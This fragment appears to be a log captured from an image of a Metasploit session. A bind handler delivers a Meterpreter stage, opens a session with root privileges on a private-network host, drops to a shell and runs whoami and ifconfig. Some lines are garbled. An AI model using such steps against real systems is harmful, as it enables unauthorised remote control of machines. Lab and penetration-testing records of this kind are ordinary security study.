 msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.137.10:6002
[*] Sending stage (3045348 bytes) to 192.168.137.10
[*] Meterpreter session 2 opened (192.168.2.14:32771 → 192.168.2.14:8989) at 202
4-01-26 21:23:17 -0500
meterpreter >
meterpreter > getuid
Server username: root
meterpreter > shell
Process 30753 created.
Channel 1 created.
whoami
root
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.137.10  netmask 255.255.255.0  broadcast 192.168.137.255
inet6 fe80::20c:29ff:fe05:5f8b  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:05:5f:8b  txqueuelen 1000  (Ethernet)
RX packets 70881  bytes 33722572 (33.7 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 48907  bytes 6040866 (6.0 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536